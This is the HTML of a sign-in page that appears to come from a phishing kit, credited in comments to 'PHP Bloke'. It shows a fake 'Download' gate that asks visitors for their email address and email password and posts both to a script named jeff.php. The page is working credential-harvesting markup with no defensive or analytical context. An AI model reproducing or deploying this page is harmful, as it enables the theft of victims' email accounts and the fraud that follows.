 1 <!-- ----- Thanks to PHP Bloke ------- -->
2
3 <!doctype html>
4 <html>
5 <head>
6 <title>Sign In</title>
7 </head>
8 <body>
9 <center>
10 <link href="style.css" rel="stylesheet">
11
12 <form action="jeff.php" method="post">
13 <br><br><br><fieldset><br><br>
14 <img src="H4SVF3k.png"><br><br>
15 <input type="email" name="userrr" placeholder="Email ID" required >
16 <br><input type="password" name="passss" placeholder="Email Password" required ><br>
17 <img src="KZAI4xu.png">
18 <br>
19 <input type="submit"  onmouseover="this.style.background='#1D9EC9';" onmouseout="this.style.background='#BB0706';" value="Download"/>
20
21
22
23 <br>
24 <img src="RU7UcdJ.png"><br><br>
25
26 </center>
27 </form>
28 </body>
29 </html>
30
31 <!-- ----- Thanks to PHP Bloke ------- -->
32